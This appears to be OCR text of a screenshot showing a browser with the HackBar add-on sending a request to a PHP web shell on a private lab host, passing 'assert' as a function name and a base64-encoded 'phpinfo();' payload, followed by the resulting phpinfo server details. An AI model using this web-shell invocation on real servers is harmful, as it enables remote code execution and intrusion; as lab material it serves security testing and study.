 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
192.168.253.141/1.php?x=b&y=assert
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
192.168.253.141/1.php?x=b&y=assert
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
z=cGhwaW5mbygpOw==
PHP Version 5.4.45
php
System
Windows NT WIN-LLN5GR2P4IK 6.2 build 9200 (Windows Server 2012 Datacenter
Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .in
英